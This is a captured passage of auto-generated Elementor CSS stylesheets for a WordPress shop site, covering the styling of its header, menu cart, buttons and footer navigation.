.elementor-element.elementor-element-1fab652c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-c5c133d{width:var( --container-widget-width, 85.438% );max-width:85.438%;--container-widget-width:85.438%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button{background-color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:17px 23px 17px 23px;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button:hover, .elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-28c29005{width:auto;max-width:auto;}.elementor-6147 .elementor-element.elementor-element-28c29005 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button:hover svg, .elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-1d2286a5{width:auto;max-width:auto;--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-accent );--toggle-button-icon-color:var( --e-global-color-7eba97a );--toggle-button-background-color:#FFFFFF00;--toggle-button-border-color:#00000000;--toggle-button-hover-text-color:#FFFFFF;--toggle-button-icon-hover-color:#FFFFFF;--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-hover-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-button-border-radius:100%;--toggle-icon-size:22px;--toggle-icon-padding:20px 20px 20px 20px;--items-indicator-text-color:var( --e-global-color-accent );--items-indicator-background-color:var( --e-global-color-7eba97a );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:6px;--cart-footer-buttons-border-radius:32px;--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:#FFFFFF;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 > .elementor-widget-container{background-color:#FFFFFF;border-radius:38px 38px 38px 38px;box-shadow:0px 2px 11px 0px rgba(0, 0, 0, 0.16);}.elementor-6147 .elementor-element.elementor-element-1d2286a5:hover .elementor-widget-container{background-color:var( --e-global-color-accent );}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__toggle .elementor-button{font-family:"PT Sans", Sans-serif;font-size:0px;font-weight:500;line-height:1.6em;gap:0px;}body:not(.rtl) .elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.8em;top:-1.8em;}body.rtl .elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:1.8em;top:-1.8em;left:auto;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Viga", Sans-serif;font-size:14px;font-weight:500;line-height:1em;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-6147 .elementor-element.elementor-element-6fa05baa{width:62.365%;}.elementor-6147 .elementor-element.elementor-element-59afe0d8{width:37.546%;}.elementor-6147 .elementor-element.elementor-element-231bdb72{width:10.174%;}.elementor-6147 .elementor-element.elementor-element-c0e970c{width:50.712%;}.elementor-6147 .elementor-element.elementor-element-1fab652c{width:26.372%;}.elementor-6147 .elementor-element.elementor-element-235821ab{width:12.721%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6147 .elementor-element.elementor-element-6fa05baa{width:62%;}.elementor-6147 .elementor-element.elementor-element-59afe0d8{width:38%;}.elementor-6147 .elementor-element.elementor-element-231bdb72{width:100%;}.elementor-6147 .elementor-element.elementor-element-c0e970c{width:4%;}.elementor-6147 .elementor-element.elementor-element-1fab652c{width:22%;}.elementor-6147 .elementor-element.elementor-element-235821ab{width:44%;}}@media(max-width:1024px){.elementor-6147 .elementor-element.elementor-element-41cdbc0e{padding:10px 20px 10px 20px;}.elementor-6147 .elementor-element.elementor-element-6fa05baa.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-67083efd{padding:12px 20px 12px 20px;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6147 .elementor-element.elementor-element-231bdb72 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5ad26318{width:auto;max-width:auto;text-align:start;}.elementor-6147 .elementor-element.elementor-element-5ad26318 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5ad26318 img{width:54%;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf{width:auto;max-width:auto;top:10px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 020px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button{font-size:30px;line-height:0em;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-c0e970c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu--dropdown a{padding-left:100px;padding-right:100px;padding-top:23px;padding-bottom:23px;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-1fab652c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6147 .elementor-element.elementor-element-235821ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-1d2286a5 > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-6147 .elementor-element.elementor-element-6fa05baa{width:100%;}.elementor-6147 .elementor-element.elementor-element-59afe0d8{width:100%;}.elementor-6147 .elementor-element.elementor-element-59afe0d8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6147 .elementor-element.elementor-element-59afe0d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-231bdb72{width:100%;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-231bdb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-5ad26318{text-align:start;}.elementor-6147 .elementor-element.elementor-element-5ad26318 img{width:65%;}.elementor-6147 .elementor-element.elementor-element-6befe58{--toggle-icon-size:24px;--toggle-icon-padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf{width:auto;max-width:auto;top:1px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-5fcd60bf .elementor-button{font-size:24px;}.elementor-6147 .elementor-element.elementor-element-2bb56dc6 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6147 .elementor-element.elementor-element-235821ab{width:50%;}.elementor-bc-flex-widget .elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6147 .elementor-element.elementor-element-235821ab.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6147 .elementor-element.elementor-element-235821ab > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-28c29005 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );padding:12px 14px 12px 14px;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-6147 .elementor-element.elementor-element-1d2286a5{--toggle-icon-padding:10px 10px 10px 10px;}.elementor-6147 .elementor-element.elementor-element-1d2286a5 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://yomilk.net/wp-content/uploads/elementor/css/post-7420.css?ver=1769025329
body_size: 2595
content:
.elementor-7420 .elementor-element.elementor-element-57edf6ef:not(.elementor-motion-effects-element-type-background), .elementor-7420 .elementor-element.elementor-element-57edf6ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7420 .elementor-element.elementor-element-57edf6ef{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-7420 .elementor-element.elementor-element-57edf6ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-595c9294.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-595c9294.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-595c9294 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-595c9294 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-71378d71 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-71378d71{text-align:start;}.elementor-7420 .elementor-element.elementor-element-71378d71 img{width:48%;}.elementor-7420 .elementor-element.elementor-element-65fe9a1d > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea{width:auto;max-width:auto;align-self:center;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea .elementor-icon-wrapper{text-align:start;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-framed .elementor-icon, .elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-framed .elementor-icon, .elementor-7420 .elementor-element.elementor-element-42d9b3ea.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-42d9b3ea .elementor-icon{font-size:20px;}.elementor-7420 .elementor-element.elementor-element-42d9b3ea .elementor-icon svg{height:20px;}.elementor-7420 .elementor-element.elementor-element-4e39f88b{width:auto;max-width:auto;align-self:center;}.elementor-7420 .elementor-element.elementor-element-4e39f88b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-7420 .elementor-element.elementor-element-4e39f88b .elementor-icon-wrapper{text-align:start;}.elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-framed .elementor-icon, .elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-framed .elementor-icon, .elementor-7420 .elementor-element.elementor-element-4e39f88b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-4e39f88b .elementor-icon{font-size:20px;}.elementor-7420 .elementor-element.elementor-element-4e39f88b .elementor-icon svg{height:20px;}.elementor-7420 .elementor-element.elementor-element-67fa2a61{margin-top:0px;margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button{background-color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:12px 20px 12px 20px;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button:hover, .elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button:hover svg, .elementor-7420 .elementor-element.elementor-element-34990192 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-4c21dbc9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7420 .elementor-element.elementor-element-4c21dbc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-4c21dbc9 > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-7420 .elementor-element.elementor-element-57f98c6d .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-7420 .elementor-element.elementor-element-6a7bb914 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7420 .elementor-element.elementor-element-6a7bb914{margin-top:0px;margin-bottom:0px;}.elementor-7420 .elementor-element.elementor-element-2f8bf98e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button{background-color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.16);border-radius:42px 42px 42px 42px;padding:13px 18px 13px 18px;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button:hover, .elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button:focus{background-color:var( --e-global-color-accent );color:#FFFFFF;}.elementor-7420 .elementor-element.elementor-element-10626033 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button:hover svg, .elementor-7420 .elementor-element.elementor-element-10626033 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-2815af6e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7420 .elementor-element.elementor-element-2815af6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7420 .elementor-element.elementor-element-2815af6e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-2815af6e > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-7420 .elementor-element.elementor-element-7c59f2e6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-7c59f2e6{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-3b8f6f04 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-3df9d3cd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-3df9d3cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-7420 .elementor-element.elementor-element-56dfd157 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-56dfd157{text-align:start;}.elementor-7420 .elementor-element.elementor-element-56dfd157 .elementor-heading-title{font-family:"Viga", Sans-serif;font-weight:500;}.elementor-7420 .elementor-element.elementor-element-653561c9 > .elementor-widget-container{margin:010px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a, .elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a:hover,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:#FFFFFF00;}.elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown .elementor-item, .elementor-7420 .elementor-element.elementor-element-653561c9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-841e605.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-841e605.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-841e605.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7420 .elementor-element.elementor-element-841e605 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-841e605 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9{text-align:start;}.elementor-7420 .elementor-element.elementor-element-bb2e9b9 .elementor-heading-title{font-family:"Viga", Sans-serif;font-weight:500;}.elementor-7420 .elementor-element.elementor-element-3c1d660 > .elementor-widget-container{margin:010px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a, .elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a:hover,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a:hover,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:#FFFFFF00;}.elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown .elementor-item, .elementor-7420 .elementor-element.elementor-element-3c1d660 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"PT Sans", Sans-serif;font-size:14px;font-weight:500;}.elementor-bc-flex-widget .elementor-7420 .elementor-element.elementor-element-50b2bd90.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-50b2bd90.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7420 .elementor-element.elementor-element-50b2bd90 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7420 .elementor-element.elementor-element-50b2bd90 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-7420 .elementor-element.elementor-element-7d1e8b5d .elementor-icon-list-items.elementor-inline-items 